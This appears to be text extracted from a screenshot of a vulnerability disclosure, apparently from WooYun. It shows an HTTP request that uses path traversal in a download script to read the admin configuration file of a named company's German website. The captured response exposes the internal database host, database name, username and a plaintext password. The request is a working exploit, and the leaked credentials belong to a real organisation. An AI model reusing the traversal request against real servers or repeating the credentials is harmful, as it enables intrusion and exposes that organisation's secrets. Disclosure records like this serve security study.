 GET /de/down.php?file=../systemadmin/config.php HTTP/1.1
Host: www.dahuasecurity.com
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Tri
Connection: close
? < + > Type a search term
Response
Raw Headers Hex
*/
$net_name = '大华德语网站后台管理中心';
$page_title=$net_name;
$login_title="大华德语网站后台管理系统登录";
/**
*主机及数据库设置
*/
$dbhost = '10.1.50.50';
$dbname = 'dahuatech_de';
$dbuser = 'Weladmin';
$dbpw = 'P@Dah20150755_!';
/**
*访问路径设置
*/
define('HTTP_SERVER', SITE_DOMAIN.'/systemadmin/login.php');
define('HTTPS_SERVER', SITE_DOMAIN.'/systemadmin/index.php');
/**
*目录配置
*/
$up_img_dir=ROOT_PATH.'upfiles/';
//当前请求页面URL
www.wooyun.org